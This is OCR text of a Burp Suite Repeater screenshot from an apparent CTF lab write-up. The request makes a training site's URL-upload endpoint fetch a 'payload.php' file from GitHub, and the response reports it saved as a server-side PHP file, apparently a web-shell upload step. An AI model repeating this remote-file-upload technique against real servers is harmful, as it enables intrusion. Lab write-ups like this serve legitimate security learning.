 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: https://upload.koinbase.cyberjutsu-lab.tech HTTP/2
Request
Pretty Raw Hex \n
1 GET /index.php?url=https://github.com/tranphongktmm/Writeup/raw/refs/heads/main/payload.php
HTTP/2
2 Host: upload.koinbase.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Origin: https://koinbase.cyberjutsu-lab.tech
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://koinbase.cyberjutsu-lab.tech/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Dec 2024 13:41:34 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 X-Powered-By: PHP/7.3.33
7 Access-Control-Allow-Origin: *
8
9 {
"status_code":200,
"message":"upload\/dc72ac1bc85592a0.php"
}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 255 bytes | 2,407 mi
Event log (1) All issues Memory: 154.9MB